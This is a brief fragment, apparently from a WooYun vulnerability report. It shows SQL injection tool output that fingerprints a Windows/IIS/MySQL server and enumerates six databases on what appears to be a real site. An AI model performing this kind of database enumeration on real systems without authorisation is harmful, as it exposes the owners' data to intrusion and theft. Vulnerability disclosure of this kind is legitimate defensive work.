 [21:56:19] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, PHP 5
back-end DBMS: MySQL 5.0
[21:56:19] [INFO] fetching database names
[21:56:20] [INFO] the SQL query used returns 6 entries
[21:56:20] [INFO] retrieved: information_schema
[21:56:20] [INFO] retrieved: demowanyi
[21:56:20] [INFO] retrieved: mysql
[21:56:20] [INFO] retrieved: performance_schema
[21:56:20] [INFO] retrieved: test
[21:56:20] [INFO] retrieved: wanyiwang
available databases [6]:
[*] demowanyi
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] wanyiwang
www.wooyun.org